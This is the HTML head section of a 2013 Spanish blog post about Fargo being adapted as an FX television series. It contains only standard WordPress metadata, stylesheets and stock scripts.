

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/
body_size: 41391
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍&#039;Fargo&#039; se convertirá en una serie de TV - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/" />
<link rel="next" href="https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍&#039;Fargo&#039; se convertirá en una serie de TV - Hombre Moderno" />
<meta property="og:description" content="Los hermanos Cohen están trabajando en una serie de televisión basada en una de sus mejores películas: Fargo (1996). &nbsp; Según informa la BBC, Billy Bob Thornton, habitual colaborador de Ethan y Joel Cohen será el protagonista de la serie, que contará con 10 episodios producidos por el estadounidense canal FX. &nbsp; Se trata de la [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2018-06-04T09:26:25+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="&#8216;Fargo&#8217; se convertirá en una serie de TV" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2013-08-05T11:07:29+01:00" />
<meta property="article:modified_time" content="2018-06-04T09:26:25+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍&#039;Fargo&#039; se convertirá en una serie de TV - Hombre Moderno" />
<meta name="twitter:description" content="Los hermanos Cohen están trabajando en una serie de televisión basada en una de sus mejores películas: Fargo (1996). &nbsp; Según informa la BBC, Billy Bob Thornton, habitual colaborador de Ethan y Joel Cohen será el protagonista de la serie, que contará con 10 episodios producidos por el estadounidense canal FX. &nbsp; Se trata de la [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg?fit=200%2C200&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg?fit=200%2C200&amp;ssl=1","width":"200","height":"200","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/#webpage","url":"https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/","name":"\u270d&#039;Fargo&#039; se convertir\u00e1 en una serie de TV - Hombre Moderno","datePublished":"2013-08-05T11:07:29+01:00","dateModified":"2018-06-04T09:26:25+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg?fit=200%2C200&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270d&#039;Fargo&#039; se convertir\u00e1 en una serie de TV - Hombre Moderno","datePublished":"2013-08-05T11:07:29+01:00","dateModified":"2018-06-04T09:26:25+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Los hermanos Cohen est\u00e1n trabajando en una serie de televisi\u00f3n basada en una de sus mejores pel\u00edculas: Fargo (1996).","name":"\u270d&#039;Fargo&#039; se convertir\u00e1 en una serie de TV - Hombre Moderno","@id":"https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg?fit=200%2C200&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario &#8216;Fargo&#8217; se convertirá en una serie de TV del feed" href="https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hombremoderno.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.2/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.2" id="adflow_script_loader-js"></script>
